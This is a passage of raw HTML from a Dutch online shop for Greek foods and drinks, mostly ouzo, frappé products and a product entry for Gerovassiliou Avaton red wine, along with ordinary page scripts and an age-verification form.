	<a href="https://www.degrieksewinkel.nl/product/gerookte-haring-filet-in-olie-trata-160-gr/">
		<img width="273" height="184" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/10/regga.jpg?resize=273%2C184&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy"/>		<span class="product-title">Gerookte haring filet in olie Trata 160 gr</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;3,95</bdi></span>
	</li>
</ul></div> <!-- end .et_pb_widget --><div id="text-4" class="et_pb_widget widget_text">			<div class="textwidget"><a href="https://www.degrieksewinkel.nl/alle-aanbiedingen-van-de-griekse-winkel/"><img data-recalc-dims="1" class="alignnone wp-image-3001 size-full" title="Al onze aanbiedingen op één pagina" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/aanbieding.png?resize=144%2C36&#038;ssl=1" alt="aanbiedingen van De Griekse Winkel" width="144" height="36"/></a></div>
		</div> <!-- end .et_pb_widget --><div id="woocommerce_products-4" class="et_pb_widget woocommerce widget_products"><ul class="product_list_widget"><li>
	
	<a href="https://www.degrieksewinkel.nl/product/griekse-nescafe-frappe-200-gr-x-4-20-korting/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/nescafe-classic-200.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/nescafe-classic-200.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/nescafe-classic-200.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/nescafe-classic-200.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/nescafe-classic-200.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/nescafe-classic-200.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/nescafe-classic-200.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Griekse Nescafé frappé 200 gr x 4</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;46,00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;44,00</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/melas-extra-virgin-olijfolie-500-ml-bio/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=400%2C400&amp;ssl=1" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?w=1200&amp;ssl=1 1200w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=510%2C510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=1080%2C1080&amp;ssl=1 1080w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Melas Extra Virgin Olijfolie 500 ml - 10% korting</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;11,30</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;10,15</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/barbayannis-evzones/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-evzones-07.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-evzones-07.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-evzones-07.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-evzones-07.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-evzones-07.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-evzones-07.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-evzones-07.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Barbayannis Evzones</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;21,50</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;18,95</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/barbayannis-ouzo-groen/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-green-07.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-green-07.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-green-07.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-green-07.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-green-07.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-green-07.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-green-07.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Barbayannis ouzo groen 0,7 lit</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;22,00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;19,50</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/osio-frappe-mixer-omm-2211-2-blik-nescafe-200-gr-10-korting/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-02.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-02.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-02.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-02.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-02.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-02.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-02.jpg?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Gruppe nescafe mixer PDH007 + 2 blik nescafe 200 gr  (5% korting)</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;39,95</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;37,95</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/barbayannis-ouzo-blauw/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayiannis-blue-ouzo-70.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayiannis-blue-ouzo-70.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayiannis-blue-ouzo-70.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayiannis-blue-ouzo-70.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayiannis-blue-ouzo-70.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayiannis-blue-ouzo-70.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayiannis-blue-ouzo-70.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Barbayannis ouzo blauw 0,7 lit</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;22,00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;19,50</bdi></span></ins>
	</li>
</ul></div> <!-- end .et_pb_widget --><div id="text-5" class="et_pb_widget widget_text">			<div class="textwidget"></div>
		</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->

				</div> <!-- #content-area -->
			</div> <!-- .container -->
		</div> <!-- #main-content -->
	

	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-3" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><p><a href="https://www.nix18.nl/"><img data-recalc-dims="1" class="alignnone size-medium wp-image-2709" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/logo2.png?resize=200%2C54&#038;ssl=1" alt="nix-18-logo" width="200" height="54"/></a></p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-2" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><p>De Griekse Winkel<a href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/favicon.png?ssl=1"><img data-recalc-dims="1" class="alignnone size-full wp-image-4071" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/06/favicon-1.png?resize=16%2C16&#038;ssl=1" alt="favicon" width="16" height="16"/></a><br/>
Postadres: Wolvenlaan 4<br/>
9408CS Assen<br/>
<strong>Afhalen alleen op afspraak!</strong><br/>
Tel. 06 201 388 74<br/>
K.v.K. Groningen 65041771<br/>
BTW 8559.57.967<br/>
<a title="Leveringsvoorwaarden" href="https://www.degrieksewinkel.nl/leveringsvoorwaarden/">leveringsvoorwaarden</a></p>
<h3><a href="https://www.degrieksewinkel.nl/contact">CONTACT</a></h3>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/www.degrieksewinkel.nl" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/intent/user?screen_name=DeGriekseWinkel" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul><div id="footer-info">® De Griekse Winkel</div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script type="text/template" id="tmpl-age-gate">
        
<div class="age-gate__wrapper">
            <div class="age-gate__loader">
    <svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve">
    <circle fill="currentColor" stroke="none" cx="6" cy="50" r="6">
        <animateTransform
        attributeName="transform"
        dur="1s"
        type="translate"
        values="0 15 ; 0 -15; 0 15"
        repeatCount="indefinite"
        begin="0.1"/>
    </circle>
    <circle fill="currentColor" stroke="none" cx="30" cy="50" r="6">
        <animateTransform
        attributeName="transform"
        dur="1s"
        type="translate"
        values="0 10 ; 0 -10; 0 10"
        repeatCount="indefinite"
        begin="0.2"/>
    </circle>
    <circle fill="currentColor" stroke="none" cx="54" cy="50" r="6">
        <animateTransform
        attributeName="transform"
        dur="1s"
        type="translate"
        values="0 5 ; 0 -5; 0 5"
        repeatCount="indefinite"
        begin="0.3"/>
    </circle>
    </svg>
</div>
        <div class="age-gate__background-color"></div>
    <div class="age-gate__background">
            </div>
    
    <div class="age-gate" role="dialog" aria-modal="true" aria-label="">
    <form method="post" class="age-gate__form">
<div class="age-gate__heading">
            <img src="https://www.degrieksewinkel.nl/wp-content/uploads/LOGO-de-Griekse-Winkel.png" alt=""class="age-gate__heading-title age-gate__heading-title--logo" />
    </div>
    <h2 class="age-gate__headline">
        NIX18!    </h2>
<p class="age-gate__subheadline">
    Ben je 18 jaar of ouder?</p>
<div class="age-gate__fields">
        
<p class="age-gate__challenge">
    </p>
<div class="age-gate__buttons">
            <button class="age-gate__submit age-gate__submit--no" data-submit="no" value="0" name="age_gate[confirm]" type="submit">Nee</button>
        <button type="submit" class="age-gate__submit age-gate__submit--yes" data-submit="yes" value="1" name="age_gate[confirm]">Ja</button>
    </div>
    </div>

<input type="hidden" name="age_gate[age]" value="9MRd26N84fSy3NwprhoXtg==" />
<input type="hidden"  name="age_gate[nonce]" value="28c76f1929" /><input type="hidden" name="_wp_http_referer" value="/product/gerovassiliou-avaton/" /><input type="hidden" name="age_gate[lang]" value="nl" />
    <input type="hidden" name="age_gate[confirm]" />
    <div class="age-gate__errors"></div>
</form>
    </div>
    </div>
    </script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
   <script>jQuery(document).ready(function($){$('<input>').attr({type:'hidden',name:'post_type',value:'product',}).appendTo('.et-search-field');});</script>

<script>jQuery(document).ready(function($){$('<input>').attr({type:'hidden',name:'post_type',value:'product',}).appendTo('#searchform');});</script>

  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.degrieksewinkel.nl"}},{"@type":"ListItem","position":2,"item":{"name":"Griekse wijnen","@id":"https:\/\/www.degrieksewinkel.nl\/product-categorie\/griekse-wijnen\/"}},{"@type":"ListItem","position":3,"item":{"name":"rode wijnen","@id":"https:\/\/www.degrieksewinkel.nl\/product-categorie\/griekse-wijnen\/rode-wijnen\/"}},{"@type":"ListItem","position":4,"item":{"name":"Gerovassiliou Avaton","@id":"https:\/\/www.degrieksewinkel.nl\/product\/gerovassiliou-avaton\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.degrieksewinkel.nl\/product\/gerovassiliou-avaton\/#product","name":"Gerovassiliou Avaton","url":"https:\/\/www.degrieksewinkel.nl\/product\/gerovassiliou-avaton\/","description":"Avaton \u2013 Domaine Gerovassiliou | Zeldzaam, Krachtig &amp;amp; Volledig Grieks\r\nDe Avaton van Domaine Gerovassiliou is een unieke, krachtige rode wijn gemaakt van drie inheemse Griekse druivenrassen. Deze wijn is een ode aan de Griekse wijnbouwtraditie en toont hoe verfijnd en indrukwekkend lokale vari\u00ebteiten kunnen zijn. Rijk, complex en met groot bewaarpotentieel \u2013 een ware topwijn uit Epanomi.\r\nDruiven &amp;amp; HerkomstBlend van drie autochtone rode druiven:\r\n\r\n\r\n \t\r\nLimnio \u2013 de oudste bekende Griekse druif, al genoemd door Aristoteles.\r\n\r\n \t\r\nMavroudi \u2013 geeft kracht en structuur.\r\n\r\n \t\r\nMavrotragano \u2013 zeldzaam ras van Santorini, zorgt voor diepte en aromatische complexiteit.Afkomstig van de eigen wijngaarden in Epanomi, nabij Thessaloniki, waar het milde zeeklimaat en de zanderige bodems zorgen voor perfecte rijping.\r\n\r\n\r\nVinificatieDe wijn vergist op roestvrij staal en rijpt vervolgens ongeveer 18 maanden in nieuwe Franse eikenhouten vaten, gevolgd door rijping op fles. Deze combinatie geeft kracht, verfijning en lange levensduur.\r\nProefnotitiesDiep donkerrood van kleur. In de neus aroma\u2019s van zwarte bes, pruimencompote, tabak, kruidnagel, leer, mokka en een hint van Mediterrane kruiden. In de mond krachtig en geconcentreerd, met stevige maar rijpe tannines, frisse zuren en een lange, complexe afdronk vol kruidige en rokerige nuances.\r\nServeertipsSchenk op 17\u201318\u202f\u00b0C. Karafferen aanbevolen. Perfect bij wild, gebraden rund of lam, stoofgerechten, truffelgerechten en gerijpte harde kazen. Een echte wijn voor gastronomische gelegenheden.\r\nBewaarpotentieelZeer groot: minstens 10\u201315 jaar. Ontwikkelt zich prachtig op fles en wordt met de jaren nog complexer.\r\n&amp;nbsp;","image":"https:\/\/www.degrieksewinkel.nl\/wp-content\/uploads\/2022\/05\/Avaton_0.png","sku":225734,"offers":[{"@type":"Offer","price":"29.95","priceValidUntil":"2027-12-31","priceSpecification":{"price":"29.95","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.degrieksewinkel.nl\/product\/gerovassiliou-avaton\/","seller":{"@type":"Organization","name":"De Griekse Winkel","url":"https:\/\/www.degrieksewinkel.nl"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script>
	<div id="fb-root"></div>
<script>(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.5&appId=349681895213412";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));</script>

<script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create','UA-50177048-2','auto');ga('require','displayfeatures');ga('send','pageview');</script>
<script type="text/javascript" id="et-builder-modules-global-functions-script-js-extra">//<![CDATA[
var et_builder_utils_params={"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/frontend-builder/build/frontend-builder-global-functions.js?ver=4.7.7" id="et-builder-modules-global-functions-script-js"></script>
<script type="text/javascript" id="age-gate-all-js-extra">//<![CDATA[
var age_gate_common={"cookies":"Je browser ondersteunt geen cookies, je kunt problemen ondervinden om de website goed te bekijken.","simple":""};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/age-gate/dist/all.js?ver=3.0.6" id="age-gate-all-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">//<![CDATA[
var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.degrieksewinkel.nl\/winkelmand\/","is_cart":"","cart_redirect_after_add":"no"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/zoom/jquery.zoom.min.js" id="zoom-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/flexslider/jquery.flexslider.min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/photoswipe/photoswipe.min.js" id="photoswipe-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/photoswipe/photoswipe-ui-default.min.js" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">//<![CDATA[
var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/single-product.min.js" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">//<![CDATA[
var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">//<![CDATA[
var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2498c057eb9dcd9c260e61f229f027c4","fragment_name":"wc_fragments_2498c057eb9dcd9c260e61f229f027c4","request_timeout":"5000"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">//<![CDATA[
var awdr_params={"ajaxurl":"https:\/\/www.degrieksewinkel.nl\/wp-admin\/admin-ajax.php","nonce":"60dc301595","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.3.11" id="awdr-main-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.3.11" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/jquery.mobile.custom.min.js?ver=4.7.7" id="et-jquery-touch-mobile-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">//<![CDATA[
var DIVI={"item_count":"%d Item","items_count":"%d Items"};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/js/custom.js?ver=4.7.7" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/js/smoothscroll.js?ver=4.7.7" id="smooth-scroll-js"></script>
<script type="text/javascript" id="age-gate-js-extra">//<![CDATA[
var age_gate={"cookieDomain":"","cookieName":"age_gate","age":"18","css":"v3","userAgents":[],"switchTitle":"","rechallenge":"1","error":"Je bent niet oud genoeg om deze inhoud te bekijken","generic":"Er is een fout opgetreden. Probeer opnieuw","uri":"https:\/\/www.degrieksewinkel.nl\/wp-json\/age-gate\/v3\/check","customTitle":"Leeftijdsverificatie - De Griekse Winkel","viewport":"1","fallback":"https:\/\/www.degrieksewinkel.nl\/wp-admin\/admin-ajax.php"};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/age-gate/dist/age-gate.js?ver=3.0.6" id="age-gate-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/jquery.fitvids.js?ver=4.7.7" id="divi-fitvids-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/waypoints.min.js?ver=4.7.7" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/jquery.magnific-popup.js?ver=4.7.7" id="magnific-popup-js"></script>
<script type="text/javascript" id="et-builder-modules-script-js-extra">//<![CDATA[
